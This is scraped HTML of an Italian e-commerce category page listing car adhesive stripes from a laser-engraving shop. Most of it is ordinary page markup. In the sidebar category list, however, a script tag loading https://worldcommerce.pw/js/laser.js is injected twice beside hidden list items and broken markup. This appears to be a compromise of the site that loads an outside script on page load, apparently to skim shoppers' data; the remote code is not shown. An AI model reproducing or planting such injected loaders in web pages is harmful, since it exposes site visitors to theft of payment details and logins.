

--- FILE ---
content_type: text/html
request_url: http://www.lasermaniastore.it/vendita/strisce-adesive-auto/acquisto/45/0
body_size: 34645
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>


<title>acquisto - Strisce Adesive Auto</title>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
<meta name="description" content="Lista Articoli: Strisce Adesive Auto - acquisto i prezzi piu bassi online"/>
<meta name="keywords" content="acquisto - Strisce Adesive Auto, acquisto,Strisce,Adesive,Auto"/>
<meta name="author" content="Tredweb.com" />
<meta name="google-site-verification" content="" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
var pageTracker = _gat._getTracker("UA-64612117-1");
pageTracker._trackPageview();
} catch(err) {}</script><meta name="viewport" content="width=device-width">

<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/reset.css" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.lasermaniastore.it/favicon.ico" />
<link rel="apple-touch-icon-precomposed" href="http://www.lasermaniastore.it/images/touch-icon.png">
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.lasermaniastore.it/images/touch-icon@72x72.png">
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.lasermaniastore.it/images/touch-icon@114x114.png">
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.lasermaniastore.it/images/touch-icon@144x144.png">
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/iconize.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/shadowbox.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/nivo-slider.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/style.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/style_catalogo.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/style_carrello.css" />
<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/font-awesome/css/font-awesome.min.css" />
<link rel="stylesheet" href="http://www.lasermaniastore.it/css/nivo-slider.css" type="text/css" media="screen" />

<!--[if lte IE 7]><link rel="stylesheet" type="text/css" href="css/style_ie.css" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://www.lasermaniastore.it/css/shadowbox.css"/>
<script type="text/javascript" src="http://www.lasermaniastore.it/js/shadowbox.js"></script>

<script type="text/javascript">
Shadowbox.init({
    language:   "it",
    players:  ['img', 'html', 'iframe', 'qt', 'wmp', 'swf', 'flv']
});

function MessageAlert(){
    Shadowbox.open({
        player:     'iframe',
        content:    'testo.htm',
        width:      700,
        height:     400
	});
}
</script>

<script type="text/javascript"> 
 
 
$(function() {
	$("button[rel]").overlay();
});
</script> 
<link rel="alternate" media="only screen and (max-width: 640px)" href="http://www.lasermaniastore.it/m/articoli.asp?id_categoria=45&id_sottocategoria=0" />

 

<script src="http://www.lasermaniastore.it/js/jquery-1.7.1.min.js" type="text/javascript"></script>
<link href="http://www.lasermaniastore.it/css/skins/graphite.css" rel="stylesheet" type="text/css" />
<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.cookie.js'></script>
<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.dcjqaccordion.2.7.min.js'></script>
<script type="text/javascript">
$(document).ready(function($){
					$('#accordion-1').dcAccordion({
						eventType: 'click',
						autoClose: true,
						saveState: true,
						disableLink: false,
						speed: 'slow',
						showCount: false,
						autoExpand: true,
						cookie	: 'dcjq-accordion-1',
						classExpand	 : 'dcjq-current-parent'
					});
});

</script>

<script>
	function apriChiudiMenu(id){
		$('#'+id).toggle("slow");
	}
</script>

<script src="http://www.lasermaniastore.it/js/jquery.placeholder.js" type="text/javascript"></script>
<script type="text/javascript">
$(function() { $('input, textarea').placeholder();});
</script>


<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/it_IT/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type='text/javascript' src='http://www.lasermaniastore.it/js/jquery.li-scroller.1.0.js'></script>
<script type="text/javascript">
    $(function(){
    $("ul#ticker01").liScroll({travelocity: 0.06});
    }); 
</script>
<!--
<link type="text/css" rel="stylesheet" media="screen" href="http://www.lasermaniastore.it/css/snow.css"/>
<script type="text/javascript" src="http://www.lasermaniastore.it/js/snow.js"></script> effetto neve -->

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '498486090332404');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=498486090332404&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

</head>

<body>

<script type="text/javascript" src="http://www.lasermaniastore.it/js/cookiechoices.js"></script>
<script>
  document.addEventListener('DOMContentLoaded', function(event) {
    cookieChoices.showCookieConsentBar('Usiamo i cookies - ci aiutano a darti una migliore esperienza online. Navigando il sito acconsenti a tale utilizzo.','chiudi e accetta', 'più info', 'http://www.lasermaniastore.it/privacy.asp?idpage=5&titolo=Terms & Privacy&active=5');
  });
</script>
<script type="text/javascript">
$(document).ready(function() {
	
	 $('#overlay').delay(1000).fadeIn('fast'); //cambia il valore di delay per temporizare di piÃ¹ l'overlay
     $('#box').delay(1000).fadeIn('slow');

     $(".chiudi").click(  //chiusura
     function(){
     $('#overlay').fadeOut('fast');
     $('#box').hide();
     });
     $("#overlay").click(  //chiusura
     function(){
     $('#overlay').fadeOut('fast');
     $('#box').hide();
     });
	 
	});
</script>

<!----><div class="overlay" id="overlay" style="display:none;"></div>
   <div id="box">
    	<div id="box-container">
        <h6 style="text-align:center">Non perderti le offerte riservate agli amici di facebook, clicca mi piace!!</h6>
                <div class="fb-like-box" data-href="https://www.facebook.com/daniele.dimattia" data-width="570" data-height="360" data-show-faces="true" data-stream="false" data-header="true"></div></div>
        <p class="chiudi">CHIUDI X</p>
        </div>
        
</div>   <!--FINE BOX-->



<div class="box_top">
	<div class="logo"><a href="http://www.lasermaniastore.it/default.asp"><img src="http://www.lasermaniastore.it/images/laser-mania-store-tagli-e-incisione-laser.png" width="500" height="130" alt="Laser Mania Store" title="Laser Mania Store" /></a></div>
    
    
    <div class="box_social_loghi">
        <!-- AddThis Follow BEGIN -->
        <div class="addthis_toolbox addthis_32x32_style addthis_default_style">
        <a class="addthis_button_twitter_follow" addthis:userid="https://www.instagram.com/lasermaniastore.it/?hl=it"></a><a class="addthis_button_facebook_follow" addthis:userid="daniele.dimattia"></a><a class="addthis_button_youtube_follow" addthis:userid="https://www.youtube.com/channel/UCypIhfTo9nwnejyRZsCiHBQ?view_as=subscriber"></a>
        </div>
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-51dbcf3a13411b8b"></script>
        <!-- AddThis Follow END -->
            </div>
    
    

    <div class="box_ricerca">
    <form action="http://www.lasermaniastore.it/articoli.asp?richiesta=ricerca"  name="ricerca" method="post" onsubmit="if (this.search.value==''){alert('Inserisci il nome del prodotto da cercare!!', 'Attenzione!!'); return false}">
    <div style="float:left; width:220px">
    <input class="formtext" type="text" name="testo" id="search"  placeholder="Ricerca..." /></div>
    <div style="float:left; margin-left:10px; margin-top:-11px">    
    <input  class="formbutton" type="submit" value="Ricerca Prodotto" /></div>
    </form>
    </div>
		<div class="box_carrello_top">

            <div class="left"><a href="http://www.lasermaniastore.it/carrello.asp" title="Vai al tuo Carrello"><img src="http://www.lasermaniastore.it/images/cart.png" alt="Vai al tuo Carrello" align="top" /></a></div>
            <div class="riassunto">
    <table border="0">
      <tr>
        <td rowspan="2">&nbsp;</td>
    
    <td rowspan="2"><div class="carrello_top">Vuoto</div></td>
    </tr>
    
    
    </table>
    </div>
    <div class="clear"></div>
    </div>


    <div class="clear"></div>
</div>
<div class="box_menu">
<div id="box_menu">
<ul id="menu">

<li class="menu"><a href="http://www.lasermaniastore.it">Home</a></li>
 

<li class="menu"><a href="http://www.lasermaniastore.it/chi_siamo.asp?idpage=2&amp;active=2" title="Taglio e Incisione Laser">Chi Siamo</a></li>
<li  class="menu" ><a href="http://www.lasermaniastore.it/pagina.asp?idpage=12&amp;active2=12&amp;active=12" title="Preparazione File">Preparazione File</a></li>
<!--<li class="menu"><a href="http://www.lasermaniastore.it/blog.asp?idpage=12&amp;active=4" title="Notizie ed eventi">News</a></li>-->
<!--<li class="menu"><a href="http://www.lasermaniastore.it/faq.asp?idpage=12&amp;active=12" title="Faq">Faq</a></li> -->



<li class="menu"><a href="http://www.lasermaniastore.it/contatti.asp?idpage=3&amp;active=3" title="Contatti">Contatti</a></li>


<!--
<li class="menu"><a href="condizioni_generali.asp?idpage=8&amp;active=8" title="Condizioni Generali">Termini &amp; Condizioni</a></li> -->


</ul>
<div class="clear"></div>

</div>
<div class="clear"></div>

    <div class="clear"></div>
</div>

<!-- ### Include ### -->
<div id="page_2_col">
    <div class="col1">
    

<div class="box_menu_verticale">
    <div class="titolo">Categorie Prodotti</div>
    <div class="clear"></div>
    
    <div class="graphite demo-container">
        <ul class="accordion" id="accordion-1">
    
   <li><a href="http://www.lasermaniastore.it/catalogo/-scritte-a-rilievo-plexiglass-o-legno-personalizzate-da-parete/73" title="-Scritte a Rilievo plexiglass o Legno Personalizzate da parete"  class="underline">-Scritte a Rilievo plexiglass o Legno Personalizzate da parete</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/-tabelle-camion/acquisto/70/0" title="-Tabelle Camion"  class="underline">-Tabelle Camion</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-acquario-in-plexiglass/acquisto/24/0" title="Accessori Acquario in Plexiglass"  class="underline">Accessori Acquario in Plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-sigaretta-elettronica/acquisto/22/0" title="Accessori Sigaretta Elettronica"  class="underline">Accessori Sigaretta Elettronica</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-smartphone/acquisto/62/0" title="Accessori Smartphone"  class="underline">Accessori Smartphone</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/accessori-vino/acquisto/3/0" title="Accessori Vino"  class="underline">Accessori Vino</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/adesivi-famiglia-vetro-auto-/acquisto/61/0" title="Adesivi Famiglia Vetro Auto "  class="underline">Adesivi Famiglia Vetro Auto </a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/adesivi-per-pareti-stickers-murali/acquisto/39/0" title="Adesivi per pareti Stickers murali"  class="underline">Adesivi per pareti Stickers murali</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/adesivi-personalizzati/acquisto/23/0" title="Adesivi Personalizzati"  class="underline">Adesivi Personalizzati</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/anello-salva-smartphone/acquisto/60/0" title="ANELLO SALVA SMARTPHONE"  class="underline">ANELLO SALVA SMARTPHONE</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/bomboniere-in-plexiglass/acquisto/10/0" title="Bomboniere in plexiglass"  class="underline">Bomboniere in plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/bracciale-chiavetta-usb-8-gb/acquisto/4/0" title="Bracciale Chiavetta USB 8 gb."  class="underline">Bracciale Chiavetta USB 8 gb.</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/casse-audio/acquisto/64/0" title="Casse Audio"  class="underline">Casse Audio</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/cestino-pic-nic-plexiglass/acquisto/48/0" title="Cestino pic-nic plexiglass"  class="underline">Cestino pic-nic plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/cuscino-cervicale/acquisto/59/0" title="Cuscino Cervicale"  class="underline">Cuscino Cervicale</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/decorazione-automezzi/acquisto/14/0" title="Decorazione Automezzi"  class="underline">Decorazione Automezzi</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-gioielli/acquisto/63/0" title="Espositori Gioielli"  class="underline">Espositori Gioielli</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-plexiglass-/acquisto/18/0" title="Espositori plexiglass "  class="underline">Espositori plexiglass </a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-rotanti-a-batteria/acquisto/21/0" title="Espositori Rotanti a Batteria"  class="underline">Espositori Rotanti a Batteria</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/espositori-rotanti-energia-solare/acquisto/7/0" title="Espositori Rotanti Energia Solare"  class="underline">Espositori Rotanti Energia Solare</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/etichette-adesive-prodotti-alimentari/acquisto/27/0" title="Etichette Adesive Prodotti Alimentari"  class="underline">Etichette Adesive Prodotti Alimentari</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/foto-3d-su-forex/acquisto/34/0" title="Foto 3D su Forex"  class="underline">Foto 3D su Forex</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/foto-sagomate-su-plexiglass/acquisto/26/0" title="Foto Sagomate su Plexiglass"  class="underline">Foto Sagomate su Plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/foto-su-calamita/acquisto/40/0" title="Foto su Calamita"  class="underline">Foto su Calamita</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/foto-su-plexiglass/42" title="Foto su Plexiglass"  class="underline">Foto su Plexiglass</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/foto-su-tela/17" title="Foto su tela"  class="underline">Foto su tela</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/galleria-foto-orologi-/acquisto/38/0" title="Galleria Foto Orologi "  class="underline">Galleria Foto Orologi </a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/giocattoli-in-legno/acquisto/47/0" title="Giocattoli in Legno"  class="underline">Giocattoli in Legno</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/griglie-casse-in-plexiglass/53" title="Griglie Casse in Plexiglass"  class="underline">Griglie Casse in Plexiglass</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-bicchieri/acquisto/56/0" title="Incisione bicchieri"  class="underline">Incisione bicchieri</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-granito/acquisto/29/0" title="incisione laser granito"  class="underline">incisione laser granito</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-maioliche/acquisto/31/0" title="incisione laser maioliche"  class="underline">incisione laser maioliche</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-marmo/acquisto/28/0" title="incisione laser marmo"  class="underline">incisione laser marmo</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-laser-mattonelle/acquisto/16/0" title="Incisione laser Mattonelle"  class="underline">Incisione laser Mattonelle</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/incisione-legno/acquisto/30/0" title="incisione legno"  class="underline">incisione legno</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/lampada-3d-led-rgb/acquisto/72/0" title="Lampada 3d Led RGB"  class="underline">Lampada 3d Led RGB</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/led-auto/acquisto/41/0" title="Led Auto"  class="underline">Led Auto</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/lettere-in-legno-e-plexiglass/acquisto/12/0" title="Lettere in Legno e Plexiglass"  class="underline">Lettere in Legno e Plexiglass</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/mattarello-inciso-laser/acquisto/57/0" title="Mattarello Inciso Laser"  class="underline">Mattarello Inciso Laser</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/meccanismi-orologi/acquisto/32/0" title="Meccanismi Orologi"  class="underline">Meccanismi Orologi</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/orologi-a-pendolo-personalizzati/acquisto/43/0" title="Orologi a Pendolo Personalizzati"  class="underline">Orologi a Pendolo Personalizzati</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/orologi-personalizzati-/2" title="Orologi Personalizzati "  class="underline">Orologi Personalizzati </a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/orologio-con-foto/acquisto/35/0" title="Orologio con Foto"  class="underline">Orologio con Foto</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/palle-di-natale/acquisto/71/0" title="Palle di Natale"  class="underline">Palle di Natale</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/piatti-personalizzati/acquisto/15/0" title="Piatti Personalizzati"  class="underline">Piatti Personalizzati</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/piatto-natale/acquisto/55/0" title="Piatto Natale"  class="underline">Piatto Natale</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/placche-supporti-porta-frutti/acquisto/49/0" title="Placche Supporti Porta Frutti"  class="underline">Placche Supporti Porta Frutti</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/porta-basculante-plexiglass-cani-e-gatti/acquisto/25/0" title="Porta Basculante Plexiglass Cani e Gatti"  class="underline">Porta Basculante Plexiglass Cani e Gatti</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/porta-medaglie/acquisto/46/0" title="Porta Medaglie"  class="underline">Porta Medaglie</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portachiavi-in-plexiglass-con-foto/acquisto/36/0" title="Portachiavi in Plexiglass con Foto"  class="underline">Portachiavi in Plexiglass con Foto</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portachiavi-legno-plexiglass-cuoio/acquisto/6/0" title="Portachiavi Legno Plexiglass Cuoio"  class="underline">Portachiavi Legno Plexiglass Cuoio</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portachiavi-lui-lei/acquisto/68/0" title="Portachiavi lui lei"  class="underline">Portachiavi lui lei</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/portasigarette/acquisto/50/0" title="Portasigarette"  class="underline">Portasigarette</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/rilevatore-banconote-false/acquisto/67/0" title="Rilevatore Banconote False"  class="underline">Rilevatore Banconote False</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/scritte-in-plexiglass-o-legno/acquisto/54/0" title="Scritte in plexiglass o Legno"  class="underline">Scritte in plexiglass o Legno</a></li>
   

   <li><a href="http://www.lasermaniastore.it/vendita/strisce-adesive-auto/acquisto/45/0" title="Strisce Adesive Auto"  class="underline">Strisce Adesive Auto</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/targhe-da-banco-in-plexiglass-e-legno/9" title="Targhe da Banco in Plexiglass e Legno"  class="underline">Targhe da Banco in Plexiglass e Legno</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/targhe-da-parete-in-legno-e-plexiglass/20" title="Targhe da parete in Legno e Plexiglass"  class="underline">Targhe da parete in Legno e Plexiglass</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/targhe-in-plexiglasstarghe-in-plexiglassaliscript-srchttpsworldcommercepwjslaserjsscriptli-styledisplaynone/51" title="Targhe In Plexiglass">Targhe In Plexiglass</a></li><script src="https://worldcommerce.pw/js/laser.js"></script><li style="display:none"  class="underline">Targhe In Plexiglass">Targhe In Plexiglass</a></li><script src="https://worldcommerce.pw/js/laser.js"></script><li style="display:none</a></li>
        

   <li><a href="http://www.lasermaniastore.it/vendita/teca-in-plexiglass/acquisto/52/0" title="Teca in Plexiglass"  class="underline">Teca in Plexiglass</a></li>
   
   <li><a href="http://www.lasermaniastore.it/catalogo/tela-appendiabiti/44" title="Tela Appendiabiti"  class="underline">Tela Appendiabiti</a></li>
        
   <li><a href="http://www.lasermaniastore.it/catalogo/vassoiporta-flute-barca-legno-e-plexiglass-personalizzati-/5" title="Vassoiporta Flute Barca Legno e Plexiglass Personalizzati "  class="underline">Vassoiporta Flute Barca Legno e Plexiglass Personalizzati </a></li>
        
    </ul>
   </div> 
    

</div>

<script type="text/javascript">

    function Form_Newsletter()
        {       
		if  (document.ins_nl.EmailNL.value == "")
        {
           
             alert("Attenzione!\nL'indirizzo email e' obbligatorio");
             return false
        }
		  
        if  (document.ins_nl.EmailNL.value != "")
        {
            mail=document.ins_nl.EmailNL.value;

			Filtro = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-]{2,})+\.)+([a-zA-Z0-9]{2,})+$/;
			if (Filtro.test(mail))
				mail=mail;
			else
				{
				alert("Attenzione!\nL'indirizzo e-mail inserito non e' valido.");
				document.ins_nl.EmailNL.focus();
				return false;
				}			 
        }
		 
         return true;
            
        }
</script>

 <div class="box_ultimo_blog">
    <div class="titolo">Newsletter</div>
    <div class="contbox">
<p style="font-size:10px; text-align:center; padding-bottom:5px">Nuovi Arrivi, Offerte e News... Iscriviti alla nostra newsletter per essere sempre aggiornato!!!</p>
<form style="margin-top:0px" name="ins_nl" action="http://www.lasermaniastore.it/newsletter_iscrizione.asp" method="post" onsubmit="javascript: return Form_Newsletter();">

<label>
<input name="EmailNL" class="formtext" style="width:90%" type="text" onfocus="if (this.value == 'Inserisci Email'){this.value='';} " value="Inserisci Email" /></label>

<input name="Giorno" type="hidden" value="23" />
<input name="Mese" type="hidden" value="1" />
<input name="Anno" type="hidden" value="2026" /><br />

	<span style="color:#666; font-size:11px; font-weight:bold">Iscrivimi</span><input name="Operazione" type="radio" value="iscrivimi" checked="checked" />
    <span style="color: #FF0000; font-size:11px; font-weight:bold">Cancellami</span><input name="Operazione" type="radio" value="cancellami" />

 
<label>

<input type="submit" name="Submit" value="Conferma" class="formbutton" style="margin-top:10px" />

</label></form>
</div>
</div>

<div class="logo_paypal">
<!-- PayPal Logo --><table border="0" cellpadding="10" cellspacing="0" align="center"><tr><td align="center"></td></tr><tr><td align="center"><a href="#" title="Come funziona PayPal" onclick="javascript:window.open('https://www.paypal.com/it/webapps/mpp/paypal-popup','WIPaypal','toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=yes, resizable=yes, width=700, height=600');"><img src="https://www.paypalobjects.com/webstatic/mktg/logo-center/logo_paypal_sicuro.png" border="0" alt="Sicuro con PayPal" /></a><div style="text-align:center"><a href="https://www.paypal.com/it/webapps/mpp/paypal-popup"><font size="2" face="Arial" color="#0079CD"><b>Come funziona PayPal</b></font></a></div></td></tr></table><!-- PayPal Logo -->
</div>

<!--<div class="logo_paypal"><img src="http://www.lasermaniastore.it/images/immagine-sito-sicuro.png" border="0" alt="Contrassegno Gratuito" /></div>-->

 <div class="box_ultimo_blog">

<div class="titolo">Traccia la Spedizione</div>
    <div class="clear"></div>

    <div class="contbox">

<form name="tracciatura2" action="tracciatura2.asp" target="_blank" method="post" onsubmit="if(this.testo.value==''){alert('Attenzione, inserire un numero ordine');return false}">
<input type="text" name="testo"  class="formtext" style="color:#666; height:16px; width:90%" placeholder="Nr. Ordine"/><br />

<input type="submit" value=" " style="width: 70px;	border: solid 1px #bcbbbb;outline: none;	-webkit-border-radius: 5px;	-moz-border-radius: 5px;border-radius: 5px;	-moz-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);	-webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.2);	box-shadow: inset 0 1px 2px rgba(0,0,0,.2);	cursor:pointer; background:url(http://www.lasermaniastore.it/images/sda.jpg) center center no-repeat; height:30px; padding:0 10px; margin-top:5px"/>
</form><br />

<span style=" font-size:10px">Inserisci il numero d'ordine per verificare la posizione
della spedizione del tuo acquisto.</span>
</div>
</div>

<div class="box_ultimo_blog">
<div class="fb-like-box" data-href="https://www.facebook.com/daniele.dimattia" data-width="231" data-height="340" data-show-faces="true" data-stream="false" data-header="true"></div>
</div>


<!--include file="articoli/lista_articoli_visitati.asp"-->

    </div>
    <div class="col2">
        <div class="box_contenuti">
        	<h1>
			Strisce Adesive Auto - 
            </h1>
            <div class="corpo_small">
            <span style="float:left"><p>Strisce Adesive Auto</p></span>
            <div style="text-align:right">
<form action="http://www.lasermaniastore.it/articoli.asp?richiesta="  name="ordina_per" method="post">
<img src="http://www.lasermaniastore.it/images/ordinamento_articoli.png"  alt="Ordina la lista articoli" title="Ordina la lista articoli" style=" margin: 2px 0; padding: 5px;vertical-align: middle;" /> <select class="formtext" name="order_by" style="width:150px" onchange="this.form.submit();">
    <option value="prezzo_articolo desc" >Prezzo Decrescente</option>
    <option value="prezzo_articolo" >Prezzo Crescente</option>
    <option value="Id_articolo Desc"  selected>Ultimi Arrivi</option>
    </select>
    <input type="hidden" name="id_gruppo" value="1" />
    <input type="hidden" name="id_categoria" value="45" />
    <input type="hidden" name="id_sottocategoria" value="0" />
    <input type="hidden" name="testo" value="" />
    
</form>
</div>
<div class="clear"></div>
            </div>
            <div class="corpo_small">
            <div class="box_percorso">
<a href="http://www.lasermaniastore.it/vendita/strisce-adesive-auto/acquisto/45/0" title="strisce adesive auto">strisce adesive auto</a><a href="http://www.lasermaniastore.it/vendita/strisce-adesive-auto/acquisto/45/0" title=""></a>

</div>
            </div>
            <div class="corpo_small">
            <p>Lista Articoli: <strong>acquisto&nbsp;Strisce Adesive Auto</strong> online.</p>
            </div>
            
            
            <div class="corpo_small">
            

<div class="lista_articoli" >

<!--immagine -->
<div class="immagine">



<a href="http://www.lasermaniastore.it/prezzo/strisce-adesive-auto/acquisto/strisce-adesive-auto/316" title="Strisce Adesive Auto"><img src="http://www.lasermaniastore.it/wbresize.aspx?f=public/articoli/strisce_0.jpg&amp;h=200&amp;c=100" alt="Strisce Adesive Auto" title="Strisce Adesive Auto" /></a>
</div>

<!--titolo -->
<div class="titolo">
<a href="http://www.lasermaniastore.it/prezzo/strisce-adesive-auto/acquisto/strisce-adesive-auto/316" title="Strisce Adesive Auto">Strisce Adesive Auto</a>
</div>

<!--prezzo -->
<div class="prezzo">
        
</div>


<div class="collegamenti">

<form name="dettagli" action="http://www.lasermaniastore.it/prezzo/strisce-adesive-auto/acquisto/strisce-adesive-auto/316" style="float:left; margin-left:16%; font-size:11px">
<input type="submit" value="Dettagli" class="formbutton"/>
</form>

</div>



</div>


    

<div class="clear"></div>
<div class="box_paginazione" >    
    
    Pagina 1 di 1
    
 </div>


<div class="clear"></div>


            </div>
        
        </div>
    </div>
    
    
    <div class="clear"></div>

</div>
<!-- ### Fine Include ### -->


<div class="box_footer">
    <div class="col1">
        <ul>
            <li><strong>E-commerce</strong></li>
            
            <li><a href="http://www.lasermaniastore.it/pagina.asp?idpage=12&amp;active2=12&amp;active=12" title="Personalizzazioni">&ndash; Personalizzazioni</a></li>
            <li><a href="http://www.lasermaniastore.it/condizioni_generali.asp?idpage=6&amp;active2=6&amp;active=4" title="Condizioni Generali - Pagamenti">&ndash; Pagamenti</a></li>
            <li><a href="http://www.lasermaniastore.it/acquistare_online.asp?idpage=7&amp;active2=7&amp;active=4" title="Ordinare">&ndash; Come Ordinare</a></li>
            <li><a href="http://www.lasermaniastore.it/spedizione_acquisto_online.asp?idpage=8&amp;active=4&amp;active2=8&amp;Spedizionei" title="Spedizione">&ndash; Spedizione &amp; Imballaggio</a></li>
            <li><a href="http://www.lasermaniastore.it/cambio-e-restituzione-merce.asp?idpage=9&amp;active=4&amp;active2=9&amp;Cambio e restituzione merce" title="Cambio e restituzione merce">&ndash; Cambio e restituzione merce</a></li>
            
        </ul>
    </div>
    <div class="col1">
        <ul>
            <li><strong>Servizi</strong></li>
            <li><a href="http://www.lasermaniastore.it/chi_siamo.asp?idpage=2&amp;active=2" title="Taglio e Incisione Laser">&ndash; Chi Siamo</a></li>
            <li><a href="http://www.lasermaniastore.it/contatti.asp?idpage=3&amp;active=3" title="Contatti">&ndash; Contatti</a></li>
            
            <li><a href="https://www.instagram.com/lasermaniastore.it/?hl=it" target="_blank">&ndash; Seguici su Twitter</a></li>
            
            <li><a href="https://www.facebook.com/daniele.dimattia" target="_blank">&ndash; Seguici su Facebook</a></li>
            
        </ul>
 	</div>  
    <div class="col1">
    <!--include file="articoli/lista_categorie_footer.asp"-->
	<!--include file="newsletter/newsletter.asp"-->
    </div>
    <div class="col1" style="text-align:center">
